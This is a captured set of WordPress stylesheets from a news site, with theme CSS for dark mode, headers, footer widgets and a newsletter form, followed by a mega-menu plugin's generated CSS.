    border-bottom: 1px solid rgb(255 255 255 / 9%);
}

body.dark-mode .nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

body.dark-mode .theme_header_design__three .breaking-title {
    background-color: #ffffff!important;
    color: #000!important;
    padding: 3px 15px;
    padding-left: 15px;
}

body.dark-mode .theme_header_design__three p.breaking-title:before {
    display: none;
}

body.dark-mode .swiper_thumb_box_Bg {
    background: #111;
}

body.dark-mode .swiper_thumb_box_Bg .swiper-slide {
    background: #111;
}

body.dark-mode .blogright_cat_list_Widget .elementor-widget-container {
    background: #111;
}

body.dark-mode .blogright_cat_list_Widget .elementor-widget-container ul {
    background: #000;
}

body.dark-mode .blogright_cat_list_Widget .elementor-widget-container ul li a {
    color: #fff;
}

body.dark-mode .footer-bottom {
    border-top: 1px solid rgb(255 255 255 / 8%);
}

body.dark-mode .blogright_cat_list_Widget .elementor-widget-container ul li {
    border-bottom: 1px solid rgb(255 255 255 / 10%)!important;
}

body.dark-mode .header-three-layout {
    border-bottom: 1px solid rgb(255 255 255 / 15%);
}

body.dark-mode .main-container .theme-pagination-style ul.page-numbers li i {
    color: #fff;
}

body.dark-mode .main-container .theme-pagination-style ul.page-numbers li a.page-numbers,
.main-container .theme-pagination-style ul.page-numbers li span.page-numbers {
    color: #fff;
}

.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-label {
    position: absolute;
    left: 40px;
    top: 0;
}

body.dark-mode .comment-respond .comment-reply-title {
    border-bottom: 1px solid rgb(238 238 238 / 8%);
}

body.dark-mode .form-control {
    border: 1px solid rgb(206 212 218 / 20%);
}

.blog-post-comment .comment-respond p.logged-in-as {
    color: #fff;
}

.owl-carousel:lang(ar) {
    direction: ltr !important;
}

[dir='rtl'] .slick-slide {
    float: left;
}

.breaking_header_Top .top-social {
    margin-right: 60px;
}

.nav-one-ads {
    padding-left: 0;
}

.top-bar-three p.breaking-title {
    color: #002584!important;
}

.dark-mode-logo {
    display: none;
}

body.dark-mode .theme-logo {
    display: none;
}

body.dark-mode .dark-mode-logo {
    display: block;
}

@media (min-width: 1025px) {
    .site-navigation.sticky,
    .header-three-area.sticky {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 99;
    }
    .site-navigation.sticky {
        background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    }
    .site-navigation.sticky .mainmenu {
        background: transparent;
        padding-left: 0;
        border-radius: 0;
    }
    body.admin-bar .site-navigation.sticky,
    body.admin-bar .header-three-area.sticky {
        top: 32px;
    }
    .site-navigation.sticky .theme-search-box:before {
        border-radius: 0;
    }
    .header-three-area.sticky {
        background: #fff;
        box-shadow: 0 13px 35px -12px rgb(35 35 35 / 10%);
    }
    .header-three-area.sticky .nav-wrapp-three .mainmenu ul li a {
        padding: 32px 16px;
        font-size: 17px;
    }
    #common-theme-header-four .header-three-area.sticky .nav-wrapp-three .mainmenu ul li a {
        padding: 32px 15px;
        font-size: 16px;
    }
	
	.header-three-area.sticky .nav-wrapp-three .mainmenu ul li ul li a {
		font-size: 14px;
		padding: 13px 26px 13px;
	}
	
	#common-theme-header-four .header-three-area.sticky .nav-wrapp-three .mainmenu ul li ul li a {
		font-size: 14px;
		padding: 13px 26px 13px;
	}
	
    body.dark-mode .header-three-area.sticky {
        background: #000;
    }
    body.dark-mode .site-navigation.sticky {
        background: #111;
    }
}

ul.top-social.social-rightzero {
    margin-right: 0;
}

body.dark-mode .top-social li a {
    background: #fff;
}

body.dark-mode .top-social li a:hover {
    background: #C20160;
    color: #fff;
}

body.dark-mode .home-cat-list {
    background: #111!important;
}

body.dark-mode .subscribe-form input[type="email"] {
    border-radius: 0;
    border: 1px solid #111;
    box-shadow: none;
}

body.dark-mode .subscribe-form input[type="submit"] {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.footer-widget .textwidget h2.flogo-bottom {
    display: none;
}

body.dark-mode .footer-widget .textwidget img.foooter-img {
    display: none;
}

body.dark-mode .footer-widget .textwidget h2.flogo-bottom {
    display: block;
    color: #fff;
    margin-bottom: 15px;
    font-size: 34px;
    margin-top: -15px;
}

body.dark-mode .theme_footer_Widegts {
    background: #000;
    border-top: 1px solid rgb(255 255 255 / 8%);
}

body.dark-mode .blog-single .tag-lists a {
    border-color: #fff;
    color: #fff;
}

body.dark-mode p.logged-in-as a {
    color: #fff;
}

body.dark-mode .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active {
    background: transparent;
}

body.dark-mode .single_blog_inner__Meta li.blog_details_comment__Number::before {
    top: 2px;
    left: 0;
    background: transparent;
    width: auto;
    height: auto;
    content: "\eeeb";
    font-family: 'IcoFont' !important;
}

.dark-social-header-three {
    margin-left: -20px;
    position: relative;
}

.dark-social-header-three ul.top-social.header-social-three {
    padding-right: 40px;
    margin-right: 25px;
    position: relative;
}

.dark-social-header-three .theme-search-box {
    right: 42px;
}

.dark-social-header-three .wpnm-button {
    right: -20px;
    top: 3px;
}

.dark-social-header-three ul.top-social.header-social-three:after {
    display: none;
}

body.dark-mode .theme_header_design__three .top-social li a {
    background: transparent;
}

body.dark-mode .theme_header_design__three ul.top-social.header-social-three li a {
    color: #fff;
}

body.dark-mode .theme_header_design__three .theme-search-box .search-btn {
    color: #fff;
}

.theme_header_style_two .theme-search-box {
    border-radius: 0;
}

.theme_header_style_two .theme-search-box:before {
    border-radius: 0;
}

.nav_wrap_four .mainmenu ul li a {
    font-size: 17px;
    padding: 38px 14.5px;
}

.header-four-right {
    text-align: left!important;
    padding-left: 15px;
    margin-top: 8px;
}

.container.nav_wrap_four {
    padding-right: 0;
}

.top-header-four-navbar {
    display: inline-block;
    font-size: 20px;
    color: #000;
    position: relative;
    top: 8px;
    right: 0;
    right: 0;
    float: right;
}

.header-four-dark {
    right: 70px;
    top: 5px;
}

.header-four-right .recipe_sign_btn {
    right: auto;
    left: 0;
}

.header-four-right .theme-search-box {
    right: 45px;
    top: 11px;
}

.top-header-area.top-bar-four {
    background-image: none!important;
}

.fbc-page .fbc-wrap .fbc-items {
    background-color: transparent!important;
}

.fbc-page .fbc-wrap .fbc-items li:first-child {
    padding-left: 0!important;
}

.fbc-page .fbc-wrap .fbc-items li a {
    color: #8392A5!important;
}

.fbc-page .fbc-wrap .fbc-items li:last-child {
    padding-left: 12px!important;
}

.fbc-page .fbc-wrap .fbc-items li {
    padding: 5px 5px;
}

.fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
    color: #8392A5!important;
    font-size: 17px!important;
    font-weight: 600;
}

body.dark-mode .theme_cat_img_List h3 {
    color: #fff;
}

body.dark-mode .weekend-top .owl-nav>div:hover {
    background: #111!important;
}

body.dark-mode .backto {
    background-color: #333!important;
}

body.dark-mode .backto:hover {
    background-color: #222!important;
}

.news-block-style .news-thumb img {
    height: 170px;
    object-fit: cover;
}

.news_all_btnn a.elementor-button-link {
    background: #111!important;
}

.nav_wrap_four .mainmenu li:hover ul {
    z-index: 1000;
}

body.dark-mode .recipe-video-grid {
    background: #111!important;
}

body.dark-mode .recipe-cat-home .elementor-background-overlay {
    background: #222!important;
}

.blog-post-comment .comment-respond p.logged-in-as {
    color: #574F63;
}

.main-container .theme-pagination-style ul.page-numbers li span.page-numbers {
    color: #8392A5;
}

.main-container .theme-pagination-style ul.page-numbers li span.page-numbers.current {
    color: #fff;
}

.theme-post-contentt.agaisn span.post_meta__Comment {
    position: relative;
    top: -2px;
}


/*** Footer Newsletter Box ***/

.new-subscribe-formm h3 {
    text-align: center;
    color: #fff;
    font-size: 24px;
    margin-bottom: 15px;
    letter-spacing: 1px;
    font-weight: 600;
}

p.newsletter-small-des {
    color: #a0a0a0;
    font-size: 18px;
    margin-bottom: 20px;
}

.new-subscribe-formm .subemail {
    width: 100%;
    position: relative;
    text-indent: 15px;
    padding: 10px 0;
    font-size: 14px;
    font-weight: 400;
    border: 0;
    position: relative;
}

.new-subscribe-formm p:last-child {
    position: relative;
}

.custom-form-subscribe {
    position: absolute;
    top: 0;
    right: 0;
    background: #000;
    color: #fff;
    border: 0;
    padding: 0 20px;
    font-weight: 500;
    height: 45px;
    font-size: 15px;
    cursor: pointer;
}

.wpcf7-exclusive-checkbox.custom-form-subscribe {
    display: block;
    width: 100%;
    position: relative;
    background: transparent;
    padding: 0;
    height: auto;
    cursor: none;
    left: 0;
    right: auto;
	transition: all .3s ease-in;
}

.custom-form-subscribe:hover {
    background: #111;
} 

.wpcf7-exclusive-checkbox.custom-form-subscribe:hover {
	background:transparent;
}

.wpcf7-exclusive-checkbox.custom-form-subscribe span.wpcf7-list-item-label {
	font-size: 15px;
	font-weight: 300;
	position: relative;
	top: -1px;
	left: 3px;
}

.wpcf7-exclusive-checkbox.custom-form-subscribe span.wpcf7-list-item.first.last {
    display: block!important;
    margin: 0;
	position: relative;
    top: -10px;
}

.wpcf7-exclusive-checkbox.custom-form-subscribe span.wpcf7-list-item.first.last label {
    margin: 0;
    padding: 0;
    margin-top: -10px;
}


/*** Extra Unit Test CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 15px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

.footer-top .footer-widget.widget:first-child {
    margin-top: 0;
}

.footer-top .footer-widget.widget {
    margin-top: 30px;
}

.footer-widget h4.widget-title {
    font-size: 18px;
}

.footer-widget.widget_text .textwidget p {
	font-size: 15px;
    margin-bottom: 15px;
    color: #42454f;
    line-height: 20px;
}

.footer-widget.widget_text p img {
    margin: 10px 0;
}

.footer-top .footer-widget select {
	height: 45px;
    font-size: 15px;
    padding: 8px 15px;
    width: 100%;
	max-width: 100%;
    border: 1px solid #eee;
    color: #001737;
    font-weight: 600;
	cursor: pointer;
}

.blog-sidebar .calendar_wrap caption {
    padding-top: 0;
    caption-side: top;
    font-weight: 600;
    color: #57647c;
}

table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    background: #ffffff;
}

table td,
table th {
    padding: 10px 13px;
    border: 1px solid #d3dbe2;
}

.footer-widget .calendar_wrap table {
    text-align: center;
    margin-bottom: 0;
}

.footer-widget .calendar_wrap table #prev a,
.footer-widget .calendar_wrap table #next a {
    text-decoration: underline;
}

.footer-widget .calendar_wrap table #prev a:hover,
.footer-widget .calendar_wrap table #next a:hover {
    text-decoration: none;
}

.footer-widget .calendar_wrap table td,
.footer-widget .calendar_wrap table th {
    padding: 8px 5px;
}

.footer-widget.widget_rss .widget-title .rsswidget {
    display: inline-block;
}

.footer-widget.widget_rss ul li {
    margin-bottom: 20px;
}

.footer-widget.widget_rss ul li:last-child {
    margin-bottom: 0;
}

.footer-widget.widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: bold;
    font-size: 15px;
	line-height: 22px;
}

.footer-widget.widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 0px 0 5px;
    display: block;
}

.footer-widget.widget_rss ul li .rssSummary {
    color: #555;
    line-height: 25px;
    font-size: 14px;
}

.footer-widget.widget_rss ul li cite {
    font-weight: bold;
    display: block;
    margin-top: 5px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}

.footer-widget.widget_search form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
}

.footer-widget.widget_search form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #C20160;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.footer-widget.widget_search form .form-control:focus {
    border-color: #C20160;
    box-shadow: none;
    z-index: 1;
}

.footer-widget.widget_search form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.footer-widget.widget_search form button:hover {
    background: #001737;
}

.footer-widget .tagcloud a, .footer-widget .wp-block-tag-cloud a {
    border-color: #8392A5;
    color: #8392A5;
    border: 1px solid;
    display: inline-block;
    font-size: 14px !important;
    padding: 3px 15px!important;
}

.footer-widget.widget.widget_nav_menu ul.sub-menu li {
	padding-left: 7px;
}

.blog-sidebar .widget_nav_menu .sub-menu li {
    padding-left: 12px;
}

.post-body p:last-child {
    clear: both;
    float: none;
}

body.page .post-body p:last-child img {
	margin-top: 15px;
}

.page-links .current {
    color: #ffffff;
    background: #001737;
}

.page-links .post-page-numbers:hover {
	color: #001737;
}

.page-links .post-page-numbers:hover {
	background: #001737;
	color: #fff;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #ffffff;
}

.blog-sidebar .widget_recent_comments .recentcomments a, .blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
	display: inline;
}

.wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}

.wp-block-search__input {
	background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #E4E4E4;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 5px;
    font-size: 15px;
}

.blog-sidebar .widget_block.widget_search .wp-block-search__button  {
	position: relative;
    width: auto;
    font-weight: 600;
    font-size: 14px;
    padding: 0 14px;
	border-radius: 5px;
}

.blog-sidebar .widget_block.widget_search .wp-block-search__button:before {
	display: none;
}

.widget_block.widget_search .wp-block-search__inside-wrapper input[type="search"]::-webkit-input-placeholder {
    color: #272727;
}

.widget_block.widget_search .wp-block-search__inside-wrapper input[type="search"]::-moz-placeholder {
    color: #272727;
}

.widget_block.widget_search .wp-block-search__button:hover {
    background-color: #001737!important;
    color: #FFFFFF!important;
    border: 0px solid #2567EF!important;
}

.wp-block-group__inner-container h2, .wp-block-search .wp-block-search__label {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    position: relative;
    padding-left: 0;
    letter-spacing: -0.02em;
    color: #001737;
	margin-bottom: 20px;
}












--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769974171&ver=1
body_size: 3186
content:
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-vertical{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
  	  background:#3d3d3d;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	  border:#3d3d3d;
  	  margin-top:0px;
  	  margin-bottom:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal{
  	  width:80%;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:#ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  color:#ffffff;
  	  font-size:13px;
  	  font-weight:bold;
  	  font-family:Montserrat;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  padding:20px 20px 20px 20px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:normal;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a.wp-mega-menu-link::before{
  	  background:rgb(255,255,255);
  	  opacity:0.5;
  	  content: "";
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      width: 1px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#ffffff;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li:hover > .wpmm-sub-menu-wrap{
  	  padding-top:1px;
  	  padding-bottom:1px;
  	  padding-left:8px;
  	  padding-right:8px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:100%;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      border: 1px solid #ffffff;
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: 14px;
  	  font-weight:bold;
  	  text-transform:uppercase;
  	  font-family:Montserrat;
  	  text-decoration:none;
  	  margin-bottom:0pxpx;
  	  margin-top:0pxpx;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#000000;
  	  font-weight:bold;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Open Sans;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .top_clearfix{
  	  margin-bottom:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-topimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-ctop{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .bottom_clearfix{
  	  margin-top:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-bottom:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  width:50px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover{
  	  background:#47a35b;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li{
  	  margin:0px 1px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li a.wp-mega-menu-link,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li a.wp-mega-menu-link{
  	  padding:2px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:12px;
  	  color:#ffffff;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:#ffffff;
  	  font-weight:normal;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:10px;
  	  color:#fffff;
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:182px;
  	  color:#ccc;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:#ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper .wpmega-searchinline input.search-field{
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  background:#5ec073;
  	  width:182px;
